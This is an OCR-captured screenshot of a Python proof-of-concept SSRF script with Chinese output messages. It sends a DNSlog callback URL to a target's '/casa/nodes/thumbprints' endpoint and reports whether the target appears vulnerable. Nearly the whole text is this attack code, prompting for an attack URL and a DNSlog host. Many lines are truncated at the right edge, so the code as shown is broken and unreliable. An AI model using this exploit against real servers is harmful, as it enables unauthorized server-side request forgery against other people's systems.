
def POC_1(target_url, v):

    vuln_url = target_url + "/casa/nodes/thumbprints"
    headers = {

        "User-Agent": "Mozilla/5.0 (Windows NT 10.0; 
        "Content-Type": "application/json;charset=UTF
    }

    data = '["{}"]'.format(Dnslog)

    try:

        requests.packages.urllib3.disable_warnings(In
        response = requests.post(url=vuln_url, header
        if response.status_code == 200 :

            print("\033[32m[o] 目标 {} 可能存在SSRF漏洞,请
        else:

            print("\033[31m[x] 目标 {} 不存在漏洞 \033[0m
    except Exception as e:

        print("\033[31m[x] 目标 {} 请求失败 \033[0m".for
if __name__ == '__main__':

    title()

    target_url = str(input("\033[35mPlease input Atta
    Dnslog = str(input("\033[35mDnslog >>> \033[0m"))
参考